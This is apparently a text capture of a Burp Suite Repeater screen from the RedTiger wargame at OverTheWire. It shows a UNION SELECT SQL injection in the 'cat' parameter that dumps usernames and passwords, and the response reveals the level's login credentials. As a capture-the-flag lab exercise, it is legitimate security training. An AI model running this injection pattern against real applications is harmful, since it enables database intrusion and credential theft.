 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://redtiger.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /level1.php?cat=1+UNION+SELECT+1,2,username,password+FROM+level1_users--+- HTTP/1.1
2 Host: redtiger.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://redtiger.labs.overthewire.org/level1.php
9 Cookie: __utma=176859643.197440195.1691599866.1706262990.1706712073.6; __utmz=
176859643.1706712073.6.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
_ga_RD0K2239G0=GS1.1.1714795063.1.0.1714795067.0.0.0; _ga=GA1.1.1405351448.1714795064
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
Hornoxe
thatwaseasy
Username:
Password: Login
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 4
Request Headers 9
Response Headers 6
Done 748 bytes | 198 millis